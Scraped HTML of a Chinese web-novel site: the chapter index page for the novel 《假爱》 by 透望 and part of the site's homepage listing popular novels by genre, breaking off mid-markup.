

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://senshug.com/C2Lc.html
body_size: 5095
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>假爱全集TXT下载_透望_无弹窗下载 -森树阁 </title><meta name="keywords" content="假爱全集TXT下载_透望_无弹窗下载" /><meta name="description" content="夏蛮,若澄,若青是《假爱》这本小说的主角，作者是透望，下面我们一起看看这本小说的主要内容：《假爱》多少得有点妹子，不种马就行，不然主角的心情谁来理解？" /><meta name="mobile-agent" content="format=xhtml; url=https://m.senshug.cc/C2Lc.html" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="森树阁" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.senshug.cc/C2Lc.html" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="/static/css/_b2053f71.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 30 节 假爱"/><meta property="og:description" content="夏蛮,若澄,若青是《假爱》这本小说的主角，作者是透望，下面我们一起看看这本小说的主要内容：《假爱》多少得有点妹子，不种马就行，不然主角的心情谁来理解？"/><meta property="og:title" content="假爱"/><meta property="og:novel:book_name" content="假爱"/><meta property="og:novel:category" content="隐婚小说"/><meta property="og:novel:latest_chapter_url" content="https://senshug.com/C2Lc/30.html"/><meta property="og:novel:update_time" content="2018-09-02"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://senshug.com/C2Lc.html"/><meta property="og:novel:author" content="透望"/><meta property="og:url" content="https://senshug.com/C2Lc.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:image" content="//cdn.senshug.cc/preset_C2Lc_1148.jpg?sm"/><script>var DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='tj',FORM_HASH='314dd196g9z01d',xCoverList=[],TWPC='big5',TJ='H775ycd9',APP_NAME='森树阁',COOKIE_PRE='5ycd9',DOMA='senshug.com',MOD='',TWMO='hk',CDN='/static/',CDNV='318',ADN='od',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.senshug.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="森树阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">森树阁</span><span class="slogan">senshug.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输作品+可搜主人公名字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">仙侠小说</a></li><li><a href="/all/2_1.html">东方玄幻</a></li><li><a href="/all/3_1.html">架空历史</a></li><li><a href="/all/4_1.html">言情小说</a></li><li><a href="/all/5_1.html">科幻空间</a></li><li><a href="/all/6_1.html">科幻灵异</a></li><li><a href="/all/7_1.html">游戏小说</a></li><li><a href="/all/1.html">小说分类</a></li><li><a href="/all/quanben_1.html">完结小说</a></li><li><a href="/all/click_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.senshug.cc/C2Lc.html" title="假爱">手机阅读《假爱》</a></div><a href="/">森树阁</a> &gt; <a href="/all/7_1.html">游戏小说</a> &gt; <a href="/C2Lc.html">假爱</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.senshug.cc/preset_C2Lc_1148.jpg?sm" author="透望" alt="假爱" /><span class="b"></span></div><div id="info"><h1>假爱</h1><p>作者：<a href="/writer/900s671oW.html" target="_blank">透望</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="C2Lc6" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="C2Lc6" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/C2Lc.html">TXT下载</a></p><p>更新时间：2018-09-02 01:31:18&nbsp;[共30章] <p>最新：<a href="/C2Lc/30.html" title="">第 30 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/lbHO.html" target="_blank" title="穿书之为妖">穿书之为妖</a><a href="/chapter/56ZaSDY.html" title="重生团宠末世女王" target="_blank">重生团宠末世女王</a> (修真小说) 、 <a href="/IdX.html" target="_blank" title="止于唇齿，掩于岁月">止于唇齿，掩于岁月</a> (浪漫言情) 、 <a href="/Ul28.html" target="_blank" title="老板请拿走您的厚爱">老板请拿走您的厚爱</a> (总裁小说) 、 <a href="/U3Wn.html" target="_blank" title="穿成女配后我和白月光HE了">穿成女配后我和白月光HE了</a><a href="/chapter/NK4mfYr.html" title="性感风头像" target="_blank">性感风头像</a> (同人小说) 、 <a href="/CI5T.html" target="_blank" title="一夜贪欢：总裁别太猛！/总裁把我买回家">一夜贪欢：总裁别太猛！/总裁把我买回家</a><a href="/chapter/ZEKGi83.html" title="采齐琳霍夫宫" target="_blank">采齐琳霍夫宫</a> (现言小说) 、 <a href="/U7eD.html" target="_blank" title="顶级Omega终于成年了！">顶级Omega终于成年了！</a> (现言小说) 、 <a href="/UBao.html" target="_blank" title="六零年代旺夫体质">六零年代旺夫体质</a> (其他小说) 、 <a href="/U7Ck.html" target="_blank" title="完全压制ABO">完全压制ABO</a><a href="/chapter/GogNF4q.html" title="荆棘之歌槐夏记事" target="_blank">荆棘之歌槐夏记事</a> (耽美小说) 、 <a href="/Cx99.html" target="_blank" title="（综漫同人）女子高中生的日常">（综漫同人）女子高中生的日常</a> (灵异神怪) 、 <a href="/XkN.html" target="_blank" title="卧底成攻">卧底成攻</a> (机甲小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《假爱》作品介绍</dt><div class="chapter-desc"><p><a href="/people/590s86rrW.html">夏蛮</a>,<a href="/people/82r56s84W.html">若澄</a>,<a href="/people/82r59752W.html">若青</a>是《<a href="/C2Lc_1026674913.html">假爱</a>》这本小说的主角，作者是透望，下面我们一起看看这本小说的主要内容：《假爱》多少得有点妹子，不种马就行，不然主角的心情谁来理解？</p></div><dt>《假爱》 正文 </dt><dd><a href="/C2Lc/1.html">第 1 节</a></dd><dd><a href="/C2Lc/2.html">第 2 节</a></dd><dd><a href="/C2Lc/3.html">第 3 节</a></dd><dd><a href="/C2Lc/4.html">第 4 节</a></dd><dd><a href="/C2Lc/5.html">第 5 节</a></dd><dd><a href="/C2Lc/6.html">第 6 节</a></dd><dd><a href="/C2Lc/7.html">第 7 节</a></dd><dd><a href="/C2Lc/8.html">第 8 节</a></dd><dd><a href="/C2Lc/9.html">第 9 节</a></dd><dd><a href="/C2Lc/10.html">第 10 节</a></dd><dd><a href="/C2Lc/11.html">第 11 节</a></dd><dd><a href="/C2Lc/12.html">第 12 节</a></dd><dd><a href="/C2Lc/13.html">第 13 节</a></dd><dd><a href="/C2Lc/14.html">第 14 节</a></dd><dd><a href="/C2Lc/15.html">第 15 节</a></dd><dd><a href="/C2Lc/16.html">第 16 节</a></dd><dd><a href="/C2Lc/17.html">第 17 节</a></dd><dd><a href="/C2Lc/18.html">第 18 节</a></dd><dd><a href="/C2Lc/19.html">第 19 节</a></dd><dd><a href="/C2Lc/20.html">第 20 节</a></dd><dd><a href="/C2Lc/21.html">第 21 节</a></dd><dd><a href="/C2Lc/22.html">第 22 节</a></dd><dd><a href="/C2Lc/23.html">第 23 节</a></dd><dd><a href="/C2Lc/24.html">第 24 节</a></dd><dd><a href="/C2Lc/25.html">第 25 节</a></dd><dd><a href="/C2Lc/26.html">第 26 节</a></dd><dd><a href="/C2Lc/27.html">第 27 节</a></dd><dd><a href="/C2Lc/28.html">第 28 节</a></dd><dd><a href="/C2Lc/29.html">第 29 节</a></dd><dd><a href="/C2Lc/30.html">第 30 节</a></dd><dt>《假爱》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/C2Lc/30.html">第 30 节</a></dd><dd><a href="/C2Lc/29.html">第 29 节</a></dd><dd><a href="/C2Lc/28.html">第 28 节</a></dd><dd><a href="/C2Lc/27.html">第 27 节</a></dd><dd><a href="/C2Lc/26.html">第 26 节</a></dd><dd><a href="/C2Lc/25.html">第 25 节</a></dd><dd><a href="/C2Lc/24.html">第 24 节</a></dd><dd><a href="/C2Lc/23.html">第 23 节</a></dd><dd><a href="/C2Lc/22.html">第 22 节</a></dd><dd><a href="/C2Lc/21.html">第 21 节</a></dd><dd><a href="/C2Lc/20.html">第 20 节</a></dd><dd><a href="/C2Lc/19.html">第 19 节</a></dd><dd><a href="/C2Lc/18.html">第 18 节</a></dd><dd><a href="/C2Lc/17.html">第 17 节</a></dd><dd><a href="/C2Lc/16.html">第 16 节</a></dd><dd><a href="/C2Lc/15.html">第 15 节</a></dd><dd><a href="/C2Lc/14.html">第 14 节</a></dd><dd><a href="/C2Lc/13.html">第 13 节</a></dd><dd><a href="/C2Lc/12.html">第 12 节</a></dd><dd><a href="/C2Lc/11.html">第 11 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/C2Lc/ml_1.html">首页</a><a href="/C2Lc/ml_1.html">上一页</a><b>1</b><a href="/C2Lc/ml_1.html">下一页</a><a href="/C2Lc/ml_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/lpvm.html" target="_blank" title="网王之幸村织叶">网王之幸村织叶</a>、 <a href="/chapter/meAMH5P.html" title="老板迷你世界下载0.1" target="_blank">老板迷你世界下载0.1</a>、 <a href="/CkoU.html" target="_blank" title="六零军嫂有系统">六零军嫂有系统</a>、 <a href="/chapter/x3edCqZ.html" title="delacey" target="_blank">delacey</a>、 <a href="/t48m.html" target="_blank" title="念完台词后我飞升了">念完台词后我飞升了</a>、 <a href="/tWIV.html" target="_blank" title="别说妳爱我">别说妳爱我</a>、 <a href="/Ucxf.html" target="_blank" title="娱人得利">娱人得利</a>、 <a href="/chapter/OgxrIX0.html" title="默言沐的小说" target="_blank">默言沐的小说</a>、 <a href="/UTuM.html" target="_blank" title="我的竹马是渣攻">我的竹马是渣攻</a>、 <a href="/chapter/QXvpuzM.html" title="老板Mini Cooper的前保险杠换需要多少钱?" target="_blank">老板Mini Cooper的前保险杠换需要多少钱?</a>、 <a href="/thqk.html" target="_blank" title="穿回出生前认错了亲妈">穿回出生前认错了亲妈</a>、 <a href="/lAnk.html" target="_blank" title="重生之曲线围城">重生之曲线围城</a>、 <a href="/chapter/e8N0hak.html" title="张爱玲低到尘埃里" target="_blank">张爱玲低到尘埃里</a>、 <a href="/tKGm.html" target="_blank" title="把乙游玩成刑侦rpg">把乙游玩成刑侦rpg</a>、 <a href="/chapter/v4DAcLX.html" title="让女儿看到心疼妈妈的微信朋友圈" target="_blank">让女儿看到心疼妈妈的微信朋友圈</a>、 <a href="/CC4V.html" target="_blank" title="八十年代小女工">八十年代小女工</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 如果您发现假爱内容有与法律抵触之处，请马上向本站举报，森树阁需要您们的建议和支持！ </p></p><p>⑵ 森树阁提示：如发现《假爱》章节错误/欠更/内容违规/重复/缺少，可联系站点。 </p><p>⑶ 您的热心是对我们最大的鼓励，如果您发现有小说<b>假爱</b>最新章节，而本站未能更新，请及时通知我们。 </p><p>⑷ 《假爱》是作者：<A href="/writer/900s671oW.html">透望</a>其中一部优秀的耽美现代小说，网友转载到本站（senshug.com）只是为了宣传，让更多读者欣赏。</p><p>*. <a href="/C2Lc_1026674913.html">假爱/现代/透望/全集TXT下载/全文免费下载</a>/<span class="gray">2017-07-29 06:23:10</span></p><p>*. <a href="/C2Lc_976937737.html">假爱6万字全本TXT下载/在线下载无广告/透望</a>/<span class="gray">2018-03-26 08:50:43</span></p><p>*. <a href="/C2Lc_1913666881.html">假爱透望/精彩大结局/免费在线阅读</a>/<span class="gray">2019-02-16 02:56:05</span></p><p>*. <a href="/C2Lc_1603437459.html">假爱共30章在线免费阅读/第一时间更新/透望</a>/<span class="gray">2017-12-14 00:52:47</span></p><p>*. <a href="/k/nvdyzn209xw.html">假爱TXT下载/夏蛮和若澄和若青全集最新列表</a>/<span class="gray">2017-09-28 23:27:23</span></p><p><a href="/C2Lc/14.8.138.60.html" class="gray">14.8.138.60</a> / <a href="/C2Lc/117.162.184.192.html" class="gray">117.162.184.192</a> / <a href="/C2Lc/106.8.139.32.html" class="gray">106.8.139.32</a> / <a href="/C2Lc/24.92.52.192.html" class="gray">24.92.52.192</a> / <a href="/C2Lc/112.234.84.180.html" class="gray">112.234.84.180</a> / <a href="/C2Lc/125.121.96.68.html" class="gray">125.121.96.68</a> / <a href="/C2Lc/106.8.137.44.html" class="gray">106.8.137.44</a> / <a href="/C2Lc/60.31.232.132.html" class="gray">60.31.232.132</a> / <a href="/C2Lc/117.189.1.68.html" class="gray">117.189.1.68</a> / <a href="/C2Lc/17.241.75.52.html" class="gray">17.241.75.52</a> / <a href="/C2Lc/192.178.4.96.html" class="gray">192.178.4.96</a> / <a href="/C2Lc/116.179.37.228.html" class="gray">116.179.37.228</a> / <a href="/C2Lc/101.42.151.116.html" class="gray">101.42.151.116</a> / <a href="/C2Lc/116.132.138.164.html" class="gray">116.132.138.164</a> / <a href="/C2Lc/42.92.222.84.html" class="gray">42.92.222.84</a> / <a href="/C2Lc/112.32.16.160.html" class="gray">112.32.16.160</a> / <a href="/C2Lc/58.16.13.168.html" class="gray">58.16.13.168</a> / <a href="/C2Lc/141.184.130.240.html" class="gray">141.184.130.240</a> / <a href="/C2Lc/35.145.117.68.html" class="gray">35.145.117.68</a> / <a href="/C2Lc/47.196.159.88.html" class="gray">47.196.159.88</a> / </p></div></div><script src="/click/C2Lc"></script><script src="/5ycgu/318.baiduhhyp"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.senshug.cc/">森树阁</a>(senshug.com) All Rights Reserved. <a href="//big5.senshug.cc" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/ymaild7pr.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="35.449ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://senshug.com/?FROM=bjs&u=BJS
body_size: 9268
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>森树阁-无弹窗无广告小说阅读网</title><meta name="keywords" content="森树阁|仙侠小说" /><meta name="description" content="森树阁，精彩小说尽在森树阁(senshug.com)，本站拥有海量的架空历史以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.senshug.cc/" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="森树阁" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.senshug.cc/" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="/static/css/_b2053f71.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='tj',FORM_HASH='c44523d2g9ymck',xCoverList=[],TWPC='big5',TJ='H775ycd9',APP_NAME='森树阁',COOKIE_PRE='5ycd9',DOMA='senshug.com',MOD='',TWMO='hk',CDN='/static/',CDNV='318',ADN='od',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.senshug.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="森树阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">森树阁</span><span class="slogan">senshug.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输作品+可搜主人公名字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">仙侠小说</a></li><li><a href="/all/2_1.html">东方玄幻</a></li><li><a href="/all/3_1.html">架空历史</a></li><li><a href="/all/4_1.html">言情小说</a></li><li><a href="/all/5_1.html">科幻空间</a></li><li><a href="/all/6_1.html">科幻灵异</a></li><li><a href="/all/7_1.html">游戏小说</a></li><li><a href="/all/1.html">小说分类</a></li><li><a href="/all/quanben_1.html">完结小说</a></li><li><a href="/all/click_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/tgIN.html" title=""><img data-lazy="//cdn.senshug.cc/uploadfile/t/gmse.jpg?sm" alt="表演科今天也想与侦探同归于尽" author="未西归" src="/yloadlgIR.svg" /></a></div><dl><dt><span>未西归</span><a href="/tgIN.html" title="">表演科今天也想与侦探同归于尽</a></dt><dd>艺术学院的表演科垫底差班，在参加学校旅游的时候集体穿越了，还被绑定了艺考系统。艺考系统每次随机抽出表演人数和剧本，每...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1691400127.html" title=""><img data-lazy="//cdn.senshug.cc/uploadfile/r/euaH.jpg?sm" alt="龙王令陈平苏雨琪" author="韩三千" src="/yloadlgIR.svg" /></a></div><dl><dt><span>韩三千</span><a href="/1691400127.html" title="">龙王令陈平苏雨琪</a></dt><dd>女友被非礼，陈平为保护女友而坐牢，可三年后出狱，女友却嫁给了当年施暴者………… 陈平悲愤不已，幸好在狱中习得凝心诀，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/tnOX.html" title=""><img data-lazy="//cdn.senshug.cc/uploadfile/t/gG1W.jpg?sm" alt="撬了前任新欢的BOSS" author="岁寻" src="/yloadlgIR.svg" /></a></div><dl><dt><span>岁寻</span><a href="/tnOX.html" title="">撬了前任新欢的BOSS</a></dt><dd>晋江VIP完结 总书评数：3641 当前被收藏数：29511 营养液数：25981 文章积分：251,991,056...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/206646157.html" title=""><img data-lazy="//cdn.senshug.cc/preset_Vhm_639.jpg?sm" alt="全息网游：女神，强势撩！" author="显眼的小透明" src="/yloadlgIR.svg" /></a></div><dl><dt><span>显眼的小透明</span><a href="/206646157.html" title="">全息网游：女神，强势撩！</a></dt><dd>白瑾，一代无业游神，除了打发时间就是打发时间的生活中，终于在网游的路上一去不复返。 而《神域》作为世界上第一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/tRPw.html" title=""><img data-lazy="//cdn.senshug.cc/uploadfile/t/glNL.jpg?sm" alt="这个反派我养了！[快穿]" author="三千大梦叙平生" src="/yloadlgIR.svg" /></a></div><dl><dt><span>三千大梦叙平生</span><a href="/tRPw.html" title="">这个反派我养了！[快穿]</a></dt><dd>晋江VIP完结 总书评数：46792 当前被收藏数：61027 营养液数：133032 文章积分：2,554,758...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Ughw.html" title=""><img data-lazy="//cdn.senshug.cc/uploadfile/q/dKG7.jpg?sm" alt="重生于火红年代" author="大白菜的作家梦" src="/yloadlgIR.svg" /></a></div><dl><dt><span>大白菜的作家梦</span><a href="/Ughw.html" title="">重生于火红年代</a></dt><dd>内容简介： 80后的视野看待50后的人生，饭要一口一口的吃，家业要一点点的积累，今天美好的背后是他们辛苦的积累，珍惜...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">宅斗</span><span class="s2"><a href="/tx5M.html" title="">捡了五个哥哥后，京城无人敢惹</a></span><span class="s5">陌于之</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/UsIg.html" title="">奇特的雄虫崽崽</a></span><span class="s5">积雪下的黑猫</span></li><li><span class="s1">都市</span><span class="s2"><a href="/U5A8.html" title="">美食供应商</a></span><span class="s5">会做菜的猫</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/q5Pu.html" title="">（BG/综漫同人）[综]请与普通的我写下日常</a></span><span class="s5">竹米</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/UStI.html" title="">[ABO]槛中之雀</a></span><span class="s5">毛肚好吃</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/CCKT.html" title="">灼灼其华（重生）</a></span><span class="s5">打字机N号</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/NEo.html" title="">养了一只喵</a></span><span class="s5">何书</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/CkHw.html" title="">祸害修仙界</a></span><span class="s5">刺嫩芽</span></li><li><span class="s1">探险</span><span class="s2"><a href="/Ub5T.html" title="">山海秘藏</a></span><span class="s5">道门老九</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/711556456.html" title="">香江巅峰</a></span><span class="s5">乔木一片</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/trow.html" title="">不可说</a></span><span class="s5">冬日牛角包</span></li><li><span class="s1">古典</span><span class="s2"><a href="/UqZC.html" title="">皇后是只狐狸精</a></span><span class="s5">仃晨</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/lXEu.html" title="">萝战天国</a></span><span class="s5">灼忆重现01</span></li><li><span class="s1">现言</span><span class="s2"><a href="/q9z3.html" title="">吃蜜 [穿书]</a></span><span class="s5">公子于歌</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/UyIX.html" title="">九十年代家属院</a></span><span class="s5">坠珠葡萄</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/CggK.html" title="">星际游戏商</a></span><span class="s5">梨清月</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/CCKp.html" target="_blank" title="撩魔尊日常"><img data-lazy="//cdn.senshug.cc/uploadfile/A/NReL.jpg?sm" alt="撩魔尊日常" author="月令上弦" /></a></div><dl><dt><a href="/CCKp.html" title="撩魔尊日常">撩魔尊日常</a></dt><dd>晋江金牌推荐VIP完结 总书评数：2174 当前被收藏数：5097 【文案】： 重生后的沈昭昭睁开的第一眼...</dd></dl><div class="clear"></div></div><ul><li><a href="/CU5.html" title="非典型道士">非典型道士</a>/大秦骑兵</li><li><a href="/tjiX.html" title="被献给反派大佬以后［穿书］">被献给反派大佬以后［穿书］</a>/枭钥</li><li><a href="/qqZF.html" title="周老太太的重生纪事">周老太太的重生纪事</a>/甘草秋梨</li><li><a href="/tsiV.html" title="反派师尊他不可能这么可爱【主攻穿书】">反派师尊他不可能这么可爱【主攻穿书】</a>/扶苏狐妖</li><li><a href="/t74F.html" title="病美人师兄有尾巴">病美人师兄有尾巴</a>/沈江山</li><li><a href="/qV9.html" title="喵喵喵">喵喵喵</a>/橘花散里</li><li><a href="/tEI3.html" title="假夫人揣蛋跑后，高冷妖尊他急了">假夫人揣蛋跑后，高冷妖尊他急了</a>/楼台烟雨中</li><li><a href="/tpIi.html" title="从修真界回来后的种田日常">从修真界回来后的种田日常</a>/姜醋</li><li><a href="/tivp.html" title="耽美女配养成系统（快穿）">耽美女配养成系统（快穿）</a>/落落无行</li><li><a href="/qVD.html" title="五凤朝阳刀">五凤朝阳刀</a>/寒香</li></ul></div><div class="content"><h2>东方玄幻</h2><div class="top"><div class="image"><a href="/527572201.html" target="_blank" title="锦绣清宫：四爷，偏要宠（锦绣清宫：四爷，脑洞大）"><img data-lazy="//cdn.senshug.cc/preset_lJ1q_1027.jpg?sm" alt="锦绣清宫：四爷，偏要宠（锦绣清宫：四爷，脑洞大）" author="雪中回眸" /></a></div><dl><dt><a href="/527572201.html" title="锦绣清宫：四爷，偏要宠（锦绣清宫：四爷，脑洞大）">锦绣清宫：四爷，偏要宠（锦绣清宫：四爷，脑洞大）</a></dt><dd>清朝拐了弯，四爷脑洞大，妻妾不好惹，孩子太糟心。这就是雅利奇进了四爷后院之后的总结。下五旗满人出身，除了一个姓氏家里...</dd></dl><div class="clear"></div></div><ul><li><a href="/tgmT.html" title="我的精神体超凶的">我的精神体超凶的</a>/七夕是大头喵</li><li><a href="/CVAa.html" title="V5受君们的萌宠攻">V5受君们的萌宠攻</a>/SJ姣儿</li><li><a href="/t1mg.html" title="我雄虫还能被当替身的？［虫族］">我雄虫还能被当替身的？［虫族］</a>/星球的糖</li><li><a href="/CqDs.html" title="绝世皇帝">绝世皇帝</a>/盛夏微暗</li><li><a href="/tK5o.html" title="沉月见雪/女扮男后掰弯病弱公子">沉月见雪/女扮男后掰弯病弱公子</a>/卧扇猫</li><li><a href="/UHnv.html" title="这只忠犬是谁掉的？">这只忠犬是谁掉的？</a>/暮时微雨</li><li><a href="/lZJl.html" title="鳄鱼神">鳄鱼神</a>/Cena</li><li><a href="/zzBo.html" title="垂涎壮受的怪物们">垂涎壮受的怪物们</a>/喋喋易</li><li><a href="/tGqm.html" title="反派大佬的雄虫赘婿他只想咸鱼">反派大佬的雄虫赘婿他只想咸鱼</a>/便揽轻狂</li><li><a href="/lByp.html" title="蛮荒部落进化史">蛮荒部落进化史</a>/无聊之间</li></ul></div><div 